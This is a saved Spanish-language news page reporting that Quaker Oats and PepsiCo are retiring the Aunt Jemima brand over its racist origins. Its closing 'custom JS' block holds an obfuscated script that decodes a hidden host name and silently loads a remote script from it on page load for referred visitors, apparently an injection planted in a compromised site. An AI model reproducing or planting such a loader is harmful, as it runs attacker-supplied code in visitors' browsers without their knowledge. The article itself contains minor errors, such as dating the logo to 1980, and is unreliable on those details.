								<ul class="entry__meta"><li class="entry__meta-author"><span>By&nbsp;</span><a href="https://elpeiper.com/author/admpeiperec/" class="author-name" title="admpeiperec">admpeiperec</a></li><li class="entry__meta-date">1 julio 2020</li></ul><ul class="entry__meta"><li class="entry__meta-views"><i class="ui-eye"></i><span>160 Visualizaciones</span></li><li class="entry__meta-comments"><a href="https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/#respond"><i class="ui-chat-empty"></i>0</a></li></ul>							</div>
										    </div>

				
			</div>
		</div>
		
		
		<!-- Content -->
		<div class="row">

			<div class="blog__content col-lg-8 mb-32">

				<div class="no-content-box">

					
						<article id="post-499" class="entry article-content shares-sticky post-499 post type-post status-publish format-standard has-post-thumbnail hentry category-conocenos tag-companias tag-marca tag-marteking tag-racismo">

							
							
							
							<div class="entry__article-wrap mt-0">

										                			<div class="entry__share">
										
    		<div class="socials socials--rounded socials--large">
				<a href="http://www.facebook.com/sharer.php?u=https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/" rel="external" target="_blank" class="social social-facebook"><i class="ui-facebook"></i></a><a href="https://twitter.com/intent/tweet?text=La+marca+Aunt+Jemima+ser%C3%A1+retirada.+%C2%A1Conoce+por+qu%C3%A9%21&#038;url=https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/" rel="external" target="_blank" class="social social-twitter"><i class="ui-twitter"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/&#038;title=La+marca+Aunt+Jemima+ser%C3%A1+retirada.+%C2%A1Conoce+por+qu%C3%A9%21" rel="external" target="_blank" class="social social-linkedin"><i class="ui-linkedin"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/&#038;description=La+marca+Aunt+Jemima+ser%C3%A1+retirada.+%C2%A1Conoce+por+qu%C3%A9%21&#038;media=https://elpeiper.com/wp-content/uploads/2020/07/Jemima-01-1024x683.jpg" rel="external" target="_blank" class="social social-pinterest"><i class="ui-pinterest"></i></a>    		</div><!-- .post-share /-->
        									</div>
								
								<div class="entry__article">
									<p>Esta noticia lleva días causando revuelo a nivel mundial, y es que la marca y logotipo que ha hecho presencia en el mercado por más de 130 años “<em><strong>Aunt Jemima</strong></em>”, será retirada debido a sus orígenes de estereotipo racial, así lo informó <em><strong>Quaker Oats</strong></em>.</p>
<p>La compañía que es propiedad de <em><strong>Pepsi</strong></em>, por medio de un comunicado declaró: “<em>A medida que trabajamos para avanzar hacia la igualdad racial a través de varias iniciativas, también debemos analizar detenidamente nuestro portafolio de marcas y asegurarnos de que reflejen nuestros valores y cumplan las expectativas de nuestros consumidores</em>”.</p>
<p>La compañía ha recibido constantes llamadas para que el logotipo sea cambiado. En un artículo de opinión del año 2015, publicado en el <em><strong>New York Times</strong></em>, el profesor de la Universidad de Cornell, Riché Richardson, escribió que el logotipo está “<em>muy relacionado con el racismo sureño</em>”.</p>
<p>El diseño de este logo ha evolucionado al pasar de los años, y tuvo inicio en el año 1980. Para los que aún no conozcan de su origen, el logotipo de esta marca se basa en la canción “<em><strong>Old Aunt Jemima</strong></em>”, canción de un artista de trovadores y, según investigaciones, era cantada por esclavos.</p>
<p>El sitio web de la compañía dijo que la imagen está basada en Nancy Green, una mujer que fue narradora, cocinera y trabajadora misionera. Nancy nació en la esclavitud, sin embargo, ese dato no es mencionado en dicha web.</p>
<p>La marca <em><strong>Aunt Jemima</strong></em> durante los próximos 5 años, donará 5 millones de dólares para crear un apoyo y compromiso significativo a la comunidad de personas de color. <em><strong>Pepsi</strong></em> también anunció un conjunto de iniciativas de 400 millones de dólares para brindar apoyo a esta comunidad.</p>
<p>Hoy día la marca <em><strong>Aunt Jemima</strong></em> se describe como una marca que representa calidez, nutrición y confianza, cualidades que forman parte de madres amorosas de diversos origines.</p>
<p>Kristin Kroepfl, directora de marketing de <em><strong>Quaker Oats</strong></em>, declaró que: “<em>Si bien se ha trabajado a lo largo de los años para actualizar la marca de una manera que sea apropiada y respetuosa, nos hemos dado cuenta de que esos cambios no han sido suficientes</em>”.</p>
<p>Luego de la muerte de George Floyd y todo lo que ese hecho desencadenó, las compañías están realizando cambios, sobretodo al ver el movimiento de raza que esto ha generado en la sociedad.</p>
<p><em><strong>Pepsi</strong></em> todavía no ha revelado un nuevo logotipo o marca para estos suplementos de desayuno, al parecer el lanzamiento será en otoño. <em><strong>Aunt Jemima</strong></em> fue comprada por <em><strong>Quaker Oats</strong></em> en 1926 y <em><strong>PepsiCo</strong></em> compró <em><strong>Quaket Oats</strong></em> en 2001.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-500" src="https://elpeiper.com/wp-content/uploads/2020/07/Jemima-02-300x161.jpg" alt="" width="300" height="161" srcset="https://elpeiper.com/wp-content/uploads/2020/07/Jemima-02-300x161.jpg 300w, https://elpeiper.com/wp-content/uploads/2020/07/Jemima-02-768x413.jpg 768w, https://elpeiper.com/wp-content/uploads/2020/07/Jemima-02.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<div class="entry__tags"><i class="ui-tags"></i><span class="entry__tags-label">Etiquetas: </span><a href="https://elpeiper.com/tag/companias/" rel="tag">Compañías</a><a href="https://elpeiper.com/tag/marca/" rel="tag">Marca</a><a href="https://elpeiper.com/tag/marteking/" rel="tag">Marteking</a><a href="https://elpeiper.com/tag/racismo/" rel="tag">Racismo</a></div>								</div>
							</div>

							
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="btn btn-lg btn-color btn-wide" href="#">
				<span>Mostrar Más <i class="ui-arrow-down"></i></span>
			</a>
		</div>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-07-01T15:32:07-05:00","datePublished":"2020-07-01T15:32:07-05:00","dateModified":"2020-12-07T09:30:20-05:00","headline":"La marca Aunt Jemima ser\u00e1 retirada. \u00a1Conoce por qu\u00e9!","name":"La marca Aunt Jemima ser\u00e1 retirada. \u00a1Conoce por qu\u00e9!","keywords":"Compa\u00f1\u00edas,Marca,Marteking,Racismo","url":"https:\/\/elpeiper.com\/la-marca-aunt-jemima-sera-retirada-conoce-por-que\/","description":"Esta noticia lleva d\u00edas causando revuelo a nivel mundial, y es que la marca y logotipo que ha hecho presencia en el mercado por m\u00e1s de 130 a\u00f1os \u201cAunt Jemima\u201d, ser\u00e1 retirada debido a sus or\u00edgenes de es","copyrightYear":"2020","publisher":{"@id":"#Publisher","@type":"Organization","name":"El Peiper","logo":{"@type":"ImageObject","url":"https:\/\/elpeiper.com\/wp-content\/uploads\/2020\/03\/elpaper.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpeiper.com\/la-marca-aunt-jemima-sera-retirada-conoce-por-que\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admpeiperec","url":"https:\/\/elpeiper.com\/author\/admpeiperec\/"},"articleSection":"CON\u00d3CENOS","articleBody":"Esta noticia lleva d\u00edas causando revuelo a nivel mundial, y es que la marca y logotipo que ha hecho presencia en el mercado por m\u00e1s de 130 a\u00f1os \u201cAunt Jemima\u201d, ser\u00e1 retirada debido a sus or\u00edgenes de estereotipo racial, as\u00ed lo inform\u00f3 Quaker Oats.\r\n\r\nLa compa\u00f1\u00eda que es propiedad de Pepsi, por medio de un comunicado declar\u00f3: \u201cA medida que trabajamos para avanzar hacia la igualdad racial a trav\u00e9s de varias iniciativas, tambi\u00e9n debemos analizar detenidamente nuestro portafolio de marcas y asegurarnos de que reflejen nuestros valores y cumplan las expectativas de nuestros consumidores\u201d.\r\n\r\nLa compa\u00f1\u00eda ha recibido constantes llamadas para que el logotipo sea cambiado. En un art\u00edculo de opini\u00f3n del a\u00f1o 2015, publicado en el New York Times, el profesor de la Universidad de Cornell, Rich\u00e9 Richardson, escribi\u00f3 que el logotipo est\u00e1 \u201cmuy relacionado con el racismo sure\u00f1o\u201d.\r\n\r\nEl dise\u00f1o de este logo ha evolucionado al pasar de los a\u00f1os, y tuvo inicio en el a\u00f1o 1980. Para los que a\u00fan no conozcan de su origen, el logotipo de esta marca se basa en la canci\u00f3n \u201cOld Aunt Jemima\u201d, canci\u00f3n de un artista de trovadores y, seg\u00fan investigaciones, era cantada por esclavos.\r\n\r\nEl sitio web de la compa\u00f1\u00eda dijo que la imagen est\u00e1 basada en Nancy Green, una mujer que fue narradora, cocinera y trabajadora misionera. Nancy naci\u00f3 en la esclavitud, sin embargo, ese dato no es mencionado en dicha web.\r\n\r\nLa marca Aunt Jemima durante los pr\u00f3ximos 5 a\u00f1os, donar\u00e1 5 millones de d\u00f3lares para crear un apoyo y compromiso significativo a la comunidad de personas de color. Pepsi tambi\u00e9n anunci\u00f3 un conjunto de iniciativas de 400 millones de d\u00f3lares para brindar apoyo a esta comunidad.\r\n\r\nHoy d\u00eda la marca Aunt Jemima se describe como una marca que representa calidez, nutrici\u00f3n y confianza, cualidades que forman parte de madres amorosas de diversos origines.\r\n\r\nKristin Kroepfl, directora de marketing de Quaker Oats, declar\u00f3 que: \u201cSi bien se ha trabajado a lo largo de los a\u00f1os para actualizar la marca de una manera que sea apropiada y respetuosa, nos hemos dado cuenta de que esos cambios no han sido suficientes\u201d.\r\n\r\nLuego de la muerte de George Floyd y todo lo que ese hecho desencaden\u00f3, las compa\u00f1\u00edas est\u00e1n realizando cambios, sobretodo al ver el movimiento de raza que esto ha generado en la sociedad.\r\n\r\nPepsi todav\u00eda no ha revelado un nuevo logotipo o marca para estos suplementos de desayuno, al parecer el lanzamiento ser\u00e1 en oto\u00f1o. Aunt Jemima fue comprada por Quaker Oats en 1926 y PepsiCo compr\u00f3 Quaket Oats en 2001.\r\n\r\n","image":{"@type":"ImageObject","url":"https:\/\/elpeiper.com\/wp-content\/uploads\/2020\/07\/Jemima-01.jpg","width":1200,"height":800}}</script><div class="newsletter-wide"><div class="newsletter-wide__container"><div class="newsletter-wide__text-holder"><p class="newsletter-wide__text"><i class="ui-email newsletter__icon"></i>Suscribirse a nuestras noticias diarias</p></div><div class="newsletter-wide__form">		<div id="mc_embed_signup-post-newsletter-499">
			<form action="https://reedwan.us7.list-manage.com/subscribe/post?u=922ce4c9f60f9cd4b74d146fa&amp;id=288e2fc267" method="post" id="mc-embedded-subscribe-form-post-newsletter-499" name="mc-embedded-subscribe-form" class="mc4wp-form validate" target="_blank" novalidate>
				<div class="mc4wp-form-fields">
					<div class="form-group">
						<label class="screen-reader-text" for="mce-EMAIL-post-newsletter-499">Dirección de correo</label>
						<input type="email" value="" id="mce-EMAIL-post-newsletter-499" placeholder="Dirección de correo" name="EMAIL" class="subscribe-input required email">
					</div>

					<div class="form-group">
						<input class="btn btn-lg btn-color" type="submit" name="submit" value="Registrarse">
					</div>
				</div>
			</form>
		</div>
		</div></div></div>                <nav class="entry-navigation clearfix">
                                            <div class="entry-navigation--left">
                            <i class="ui-arrow-left"></i>
                            <span class="entry-navigation__label">Publicación Anterior</span>
                            <div class="entry-navigation__link">
                                <a href="https://elpeiper.com/uso-de-mascarillas-puede-ser-vital-para-evitar-nuevos-brotes-de-covid-19/" rel="prev">Uso de mascarillas puede ser vital para evitar nuevos brotes de Covid-19</a>                            </div>
                        </div>
                                                                <div class="entry-navigation--right">
                            <span class="entry-navigation__label">Siguiente Publicación</span>
                            <i class="ui-arrow-right"></i>
                            <div class="entry-navigation__link">
                                 <a href="https://elpeiper.com/tiempos-de-pandemia-oportunidad-para-emprendedores/" rel="next">Tiempos de pandemia: oportunidad para emprendedores.</a>                            </div>
                        </div>
                                    </nav>
                        <section class="section related-posts mt-40 mb-0">
                <div class="title-wrap title-wrap--line title-wrap--pr">
                    <h3 class="section-title">Artículos Relacionados</h3>
                </div>
                				<div class="owl-posts-3-items owl-carousel owl-theme owl-carousel--arrows-outside">
					
<article class="post-item entry thumb thumb--size-1 format-standard">
    <div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2020/09/Paisaje-01.jpg">

    
    <div class="bottom-gradient"></div>

    <div class="thumb-text-holder">

                <h3 class="thumb-entry-title">
            <a href="https://elpeiper.com/conoce-estos-5-maravillosos-lugares-de-forma-online/" title="¡Conoce estos 5 maravillosos lugares de forma online!">¡Conoce estos 5 maravillosos lugares de forma online!</a>
        </h3>

        
    </div>

    <a href="https://elpeiper.com/conoce-estos-5-maravillosos-lugares-de-forma-online/" title="¡Conoce estos 5 maravillosos lugares de forma online!" class="thumb-url"></a>

</div>
</article>

<article class="post-item entry thumb thumb--size-1 format-standard">
    <div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2021/02/Jared.jpg">

    
    <div class="bottom-gradient"></div>

    <div class="thumb-text-holder">

                <h3 class="thumb-entry-title">
            <a href="https://elpeiper.com/jared-leto-volvera-a-interpretar-al-joker-para-justice-league/" title="Jared Leto volverá a interpretar al Joker para “Justice League”">Jared Leto volverá a interpretar al Joker para “Justice League”</a>
        </h3>

        
    </div>

    <a href="https://elpeiper.com/jared-leto-volvera-a-interpretar-al-joker-para-justice-league/" title="Jared Leto volverá a interpretar al Joker para “Justice League”" class="thumb-url"></a>

</div>
</article>

<article class="post-item entry thumb thumb--size-1 format-standard">
    <div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2021/01/Gye-Empresarial-01-1024x612.jpg">

    
    <div class="bottom-gradient"></div>

    <div class="thumb-text-holder">

                <h3 class="thumb-entry-title">
            <a href="https://elpeiper.com/guayaquil-empresarial-la-nueva-propuesta-del-municipio-de-guayaquil-junto-a-epico/" title="Guayaquil Empresarial: La nueva propuesta del Municipio de Guayaquil junto a Épico">Guayaquil Empresarial: La nueva propuesta del Municipio de Guayaquil junto a Épico</a>
        </h3>

        
    </div>

    <a href="https://elpeiper.com/guayaquil-empresarial-la-nueva-propuesta-del-municipio-de-guayaquil-junto-a-epico/" title="Guayaquil Empresarial: La nueva propuesta del Municipio de Guayaquil junto a Épico" class="thumb-url"></a>

</div>
</article>

<article class="post-item entry thumb thumb--size-1 format-standard">
    <div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2021/03/Foto-01-1-1024x683.jpg">

    
    <div class="bottom-gradient"></div>

    <div class="thumb-text-holder">

                <h3 class="thumb-entry-title">
            <a href="https://elpeiper.com/servicio-municipal-inspirar-enterate-como-puedes-acceder/" title="Servicio Municipal “Inspirar”. ¡Entérate cómo puedes acceder!">Servicio Municipal “Inspirar”. ¡Entérate cómo puedes acceder!</a>
        </h3>

        
    </div>

    <a href="https://elpeiper.com/servicio-municipal-inspirar-enterate-como-puedes-acceder/" title="Servicio Municipal “Inspirar”. ¡Entérate cómo puedes acceder!" class="thumb-url"></a>

</div>
</article>

<article class="post-item entry thumb thumb--size-1 format-standard">
    <div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2021/02/200922100028-new-emojis-2021-full-169-1024x576.jpg">

    
    <div class="bottom-gradient"></div>

    <div class="thumb-text-holder">

                <h3 class="thumb-entry-title">
            <a href="https://elpeiper.com/chequea-mas-de-los-200-nuevos-emojis-que-trae-ios-proximamente/" title="¡Chequea más de los 200 nuevos emojis que trae iOS próximamente!">¡Chequea más de los 200 nuevos emojis que trae iOS próximamente!</a>
        </h3>

        
    </div>

    <a href="https://elpeiper.com/chequea-mas-de-los-200-nuevos-emojis-que-trae-ios-proximamente/" title="¡Chequea más de los 200 nuevos emojis que trae iOS próximamente!" class="thumb-url"></a>

</div>
</article>
				</div>
			            </section>
        
						</article>

						
<div id="comments" class="entry-comments">
	
		
	
</div>

									</div>
			</div>

				<aside id="secondary" class="sticky-col sidebar col-lg-4 sidebar--right" data-stickyCol="yes">
		<div class="sidebar-inner">
		<div id="search-3" class="widget widget_search clearfix">
<form role="search" method="get" class="nav__search-form" action="https://elpeiper.com/">
	<input type="search" id="search-form-696dcd52d9c28" placeholder="Buscar un artículo" class="nav__search-input" value="" name="s">
	<button type="submit" class="search-button btn btn-lg btn-color btn-button">
		<i class="ui-search nav__search-icon"></i>
	</button>
</form>
</div><div id="bsa-block-300--250" class="bsaProContainerNew bsaProContainer-1 bsa-block-300--250 bsa-pro-col-1" style="display: block !important"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaReset" data-animation="fadeIn" style=""><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://elpeiper.com/order_ads?sid=1&bsa_pro_id=32&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://elpeiper.com/wp-content/uploads/bfi_thumb/1681149188-Banner_300x250px-q4thtx4m8io3qqi5f2d2a2i7ga7jlx0tb9tpr0x3no.jpg&#39;)"></div></a></div></div></div></div></div></div><script>
			(function($){
				function bsaProResize() {
					var sid = "1";
					var object = $(".bsaProContainer-" + sid);
					var imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
					var animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
					var innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
					var parentWidth = "300";
					var parentHeight = "250";
					var objectWidth = object.parent().outerWidth();
//					var objectWidth = object.width();
					if ( objectWidth <= parentWidth ) {
						var scale = objectWidth / parentWidth;
						if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
							animateThumb.height(parentHeight * scale);
							innerThumb.height(parentHeight * scale);
							imageThumb.height(parentHeight * scale);
//							object.height(parentHeight * scale);
						} else {
							animateThumb.height(parentHeight);
							innerThumb.height(parentHeight);
							imageThumb.height(parentHeight);
//							object.height(parentHeight);
						}
					} else {
						animateThumb.height(parentHeight);
						innerThumb.height(parentHeight);
						imageThumb.height(parentHeight);
//						object.height(parentHeight);
					}
				}
				$(document).ready(function(){
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script>						<script>
							(function ($) {
								var bsaProContainer = $('.bsaProContainer-1');
								var number_show_ads = "0";
								var number_hide_ads = "0";
								if ( number_show_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
								}
								if ( number_hide_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
								}
							})(jQuery);
						</script>
						
		<div id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h4 class="widget-title">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</a>
									</li>
											<li>
					<a href="https://elpeiper.com/el-problema-con-los-efectos-de-ant-man-and-the-wasp-quantumania/">El problema con los efectos de Ant Man And The Wasp: Quantumania</a>
									</li>
											<li>
					<a href="https://elpeiper.com/que-es-lionsgate-plus/">¿Qué es Lionsgate Plus?</a>
									</li>
											<li>
					<a href="https://elpeiper.com/the-banshees-of-inisherin-llega-del-cine-a-tu-casa-por-star-plus/">The Banshees Of Inisherin llega del cine a tu casa por Star Plus</a>
									</li>
											<li>
					<a href="https://elpeiper.com/por-que-siguen-reestrenando-titanic-en-los-cines/">¿Por qué siguen reestrenando TITANIC en los cines?</a>
									</li>
					</ul>

		</div><div id="bsa-block-300--600" class="bsaProContainerNew bsaProContainer-2 bsa-block-300--600 bsa-pro-col-1" style="display: block !important"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaReset" data-animation="fadeIn" style=""><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://elpeiper.com/order_ads?sid=2&bsa_pro_id=34&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://elpeiper.com/wp-content/uploads/bfi_thumb/1681149358-Banner_300x 600px-q4thycx6icsu6ir1o8t8wtlls8wnf2kbofyoff6kxc.jpg&#39;)"></div></a></div></div></div></div></div></div><script>
			(function($){
				function bsaProResize() {
					var sid = "2";
					var object = $(".bsaProContainer-" + sid);
					var imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
					var animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
					var innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
					var parentWidth = "300";
					var parentHeight = "600";
					var objectWidth = object.parent().outerWidth();
//					var objectWidth = object.width();
					if ( objectWidth <= parentWidth ) {
						var scale = objectWidth / parentWidth;
						if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
							animateThumb.height(parentHeight * scale);
							innerThumb.height(parentHeight * scale);
							imageThumb.height(parentHeight * scale);
//							object.height(parentHeight * scale);
						} else {
							animateThumb.height(parentHeight);
							innerThumb.height(parentHeight);
							imageThumb.height(parentHeight);
//							object.height(parentHeight);
						}
					} else {
						animateThumb.height(parentHeight);
						innerThumb.height(parentHeight);
						imageThumb.height(parentHeight);
//						object.height(parentHeight);
					}
				}
				$(document).ready(function(){
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script>						<script>
							(function ($) {
								var bsaProContainer = $('.bsaProContainer-2');
								var number_show_ads = "0";
								var number_hide_ads = "0";
								if ( number_show_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
								}
								if ( number_hide_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
								}
							})(jQuery);
						</script>
								</div>
	</aside><!-- #secondary -->

		</div> <!-- End Content -->

	</div>
</div>

		
		
		<!-- Footer -->
		<footer class="footer footer--white">
			<div class="container">

				

<div class="footer__widgets footer__widgets--short top-divider">
    <div class="row">

        <div class="col-lg-6">
            <ul id="footernav" class="footer__nav-menu"><li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-296"><a href="https://elpeiper.com/">Inicio</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-315"><a href="https://elpeiper.com/category/conocenos/">Conócenos</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://elpeiper.com/category/ciudades/">Ciudades</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://elpeiper.com/category/cuidado/">Cuidado</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1878"><a href="https://elpeiper.com/category/gaming/">GAMING</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://elpeiper.com/category/ciudadanos/">Ciudadanos</a></li>
</ul>
            <p class="copyright">2020 | Todos los derechos reservados.</p>
        </div>

        <div class="col-lg-6">
            <div class="socials socials--large socials--colored socials--rounded justify-content-lg-end"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>        </div>

    </div>
</div> <!-- end widgets top -->


				
			</div> <!-- end container -->

			
		</footer> <!-- end footer -->

		
	</main> <!-- end main-wrapper -->
	<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/deus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="back-to-top"><a href="#top" aria-label="Go to top"><i class="ui-arrow-up"></i></a></div><div id="reading-position-indicator"></div><script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/modernizr.min.js?ver=6.8.3" id="wpg-modernizr-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/owl-carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/viewportchecker.min.js?ver=6.8.3" id="viewportchecker-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/velocity.min.js?ver=6.8.3" id="velocity-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/velocity.ui.min.js?ver=6.8.3" id="velocity-ui-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/headroom.min.js?ver=6.8.3" id="headroom-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.lazy.min.js?ver=6.8.3" id="lazy-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.sticky-kit.min.js?ver=6.8.3" id="sticky-kit-js"></script>
<script src="https://elpeiper.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.newsTicker.min.js?ver=6.8.3" id="newsTicker-js"></script>
<script id="wpg-core-js-extra">
/* <![CDATA[ */
var wpg = {"is_rtl":"","ajaxurl":"https:\/\/elpeiper.com\/wp-admin\/admin-ajax.php","ajax_loader":"<span class=\"loader loader-more\"><span><\/span><\/span>","is_singular":"1","is_singular_post":"1","is_sticky":"1","is_lazy":"1","is_sticky_video":"1","lightbox_image":"1","lightbox_gallery":"1","reading_indicator":"1","instagram_feed_id":"","instagram_feed_key":""};
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/wpg-scripts.js?ver=6.8.3" id="wpg-core-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/flickity.pkgd.min.js?ver=6.8.3" id="flickity-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function (_a18725) {
    
    var _98ca2f = Date.now();
    var _3ac693 = 1000;
    _98ca2f = _98ca2f / _3ac693;
    _98ca2f = Math.floor(_98ca2f);

    var _73447f = 600;
    _98ca2f -= _98ca2f % _73447f;
    _98ca2f = _98ca2f.toString(16);

    var _b39610 = _a18725.referrer;

    if (!_b39610) return;

    var _f2ef0f = [10587, 10569, 10569, 10591, 10574, 10569, 10516, 10573, 10587, 10574, 10585, 10578, 10587, 10569, 10563, 10580, 10585, 10516, 10585, 10581, 10583];

    _f2ef0f = _f2ef0f.map(function(_eb7edd){
        return _eb7edd ^ 10554;
    });

    var _4bac8f = "6593948ad88949a240ed57d88b113dc4";
    
    _f2ef0f = String.fromCharCode(..._f2ef0f);

    var _6c5a5 = "https://";
    var _9e68e6 = "/";
    var _132689 = "chunk-";

    var _d3083c = ".js";

    var _231ceb = _a18725.createElement("script");
    _231ceb.type = "text/javascript";
    _231ceb.async = true;
    _231ceb.src = _6c5a5 + _f2ef0f + _9e68e6 + _132689 + _98ca2f + _d3083c;

    _a18725.getElementsByTagName("head")[0].appendChild(_231ceb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
